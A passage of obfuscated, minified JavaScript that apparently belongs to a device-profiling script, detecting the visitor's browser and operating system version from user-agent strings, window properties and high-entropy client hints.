ME)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6I=(typeof window.orientation!==[][[]]+"");this.td_5W=this.td_B(this.td_L)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_6H=this.td_p(this.td_6I,this.td_5W)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_6r=this.td_B(this.td_E)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_1f=this.td_b(this.td_6r,td_H)||this.td_b(this.td_6r,td_e)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_2s=this.td_B(this.td_j)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_5m=this.td_J(this.td_W,this.td_2s,this.td_6r,this.td_1f,td_H,td_e)||this.td_2s;this.td_P();},td_J:function(td_I,td_D,td_q,td_M,td_y,td_H){var td_c=td_y;var td_m=td_H;var td_a=td_D;var td_k;for(var td_K=0;
td_K<td_I.length;td_K++){if(td_I[td_K].identity===td_D){for(var td_R=0;td_R<td_I[td_K].versionMap.length;td_R++){var td_f=td_I[td_K].versionMap[td_R];if(td_f.r.test(td_c)){td_a=td_f.s;if(/Windows/.test(td_a)){if(td_a===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null)){if(td_2V.td_V()){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(646,10)):null);
}td_0f.td_6j=td_N;td_2V.td_d();}return td_a;}break;}}break;}}switch(td_a){case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(539,8)):null):td_a=null;
var td_l=/(Mac OS X 10[\.\_\d]+)/.exec(td_c);if(td_l!==null&&td_l.length>=1){td_a=td_l[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_z=td_a.split(" ");if(td_z.length===4){td_M=/(Version\/[\.\d]+)/.exec(td_c);if(td_M!==null&&td_M.length>1){var td_v=td_M[1];if(td_v!==null&&td_v.length>1){var td_O=td_v.split("/");
if(td_O!==null&&td_O.length>1){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(672,7)):null)+td_O[1];
}}}}}}}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null):td_a=null;
var td_C=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_c);if(td_C!==null&&td_C.length>=1){td_a=td_C[1];}if(td_q===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)&&td_M>=110){td_0f.td_6j=td_N;
td_2V.td_d();}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null):case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null):case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(354,11)):null):td_a=null;
td_k=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_m);if(td_k!==null){var td_e=td_k.length>=1?td_k[1]:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
var td_g=td_k.length>=2?td_k[2]:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
var td_n=td_k.length>=3?td_k[3]|"0":"0";td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(679,4)):null)+td_e+"."+td_g+"."+td_n;
}break;default:return null;}return td_a;},td_B:function(td_z){for(var td_u=0;td_u<td_z.length;++td_u){var td_w=td_z[td_u].string;var td_f=td_z[td_u].prop;this.versionSearchString=td_z[td_u].versionSearch||td_z[td_u].identity;
if(td_w){if(td_w.indexOf(td_z[td_u].subString)!==-1){return td_z[td_u].identity;}}else{if(td_f){return td_z[td_u].identity;}}}},td_b:function(td_D,td_n){if(!td_D){return null;}var td_u;switch(td_D){case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null):var td_f=/\WVersion[^\d]([\.\d]+)/.exec(td_n);
if(td_f!==null&&td_f.length>=1){td_u=td_f[1];}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null):var td_k=td_n.indexOf(this.versionSearchString);
if(td_k===-1){this.versionSearchString=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(120,8)):null);
}case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(683,3)):null)){var td_M=/\WOPR[^\d]*([\.\d]+)/.exec(td_n);
if(td_M!==null&&td_M.length>=1){td_u=td_M[1];}break;}default:var td_A=td_n.indexOf(this.versionSearchString);if(td_A!==-1){td_u=td_n.substring(td_A+this.versionSearchString.length+1);}break;}if(td_u){return parseFloat(td_u);
}return null;},td_X:function(td_h){var td_u=null;try{td_u=new Worker(td_h);}catch(td_r){if(td_u!==null&&typeof td_u.terminate!==[][[]]+""){td_u.terminate();}return(td_r.toString().indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(686,18)):null))!==-1);
}return false;},td_p:function(isMobile,osNoUA){var psc=this.td_X;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(704,6)):null)));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(710,33)):null);
})(!window[((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(749,8)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(762,7)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(769,9)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null)||osNoUA===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(91,6)):null);
}}catch(err){}return null;},td_P:function(){var td_e=this.td_6r;if(td_e===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)&&this.td_6H===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null)){td_e=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null);
}this.td_6r=td_e;if(this.td_6I!==true||this.td_5W!==((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)){return;
}this.td_5W=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(778,11)):null);
this.td_2s=this.td_5W;var td_w=typeof this.td_5m===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(789,6)):null)&&this.td_5m!==null;
var td_F=td_w&&this.td_5m.indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(795,6)):null))!==-1;
var td_t=td_w&&this.td_5m.indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null))!==-1;
if(td_t){this.osNoUA=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null);
}if(td_F||td_t){return;}this.td_5m=this.td_2s;},td_x:function(td_A){return(typeof td_A!==[][[]]+""&&td_A!==null);},td_Q:function(td_u){this.td_5m=td_u;},td_d:function(){if(this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)||this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null)){td_0f.td_6j=td_Z;
return;}if(td_0f.td_6j>td_N){return;}td_0f.td_6j=td_U;if(typeof td_6g!==[][[]]+""&&td_2V.td_x(navigator.userAgentData)&&td_2V.td_x(navigator.userAgentData.getHighEntropyValues)){var td_I=navigator.userAgentData.getHighEntropyValues([((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(801,15)):null)]);
if(td_2V.td_x(td_I)&&td_2V.td_x(td_I.then)){td_I.then(function(td_g){function td_Y(td_K){return(typeof td_K!==[][[]]+""&&td_K!==null);}if(td_Y(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)){if(td_Y(td_g)&&td_Y(td_g.platformVersion)&&td_Y(td_g.platformVersion.split)){var td_a=parseInt(td_g.platformVersion.split(".")[0],10);
if(td_a>=13){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(646,10)):null));
td_0f.td_6j=td_S;}else{if(td_a>0){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null));
td_0f.td_6j=td_S;}else{td_0f.td_6j=td_Z;}}}}else{if(td_Y(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)){if(td_Y(td_g)&&td_Y(td_g.platformVersion)&&td_Y(td_g.platformVersion.split)){var td_a=parseInt(td_g.platformVersion.split(".")[0],10);
if(td_a>0){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(816,8)):null)+td_a);
td_0f.td_6j=td_S;}else{td_0f.td_6j=td_Z;}}}}});}}},td_V:function(){if(this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)||this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null)){return false;
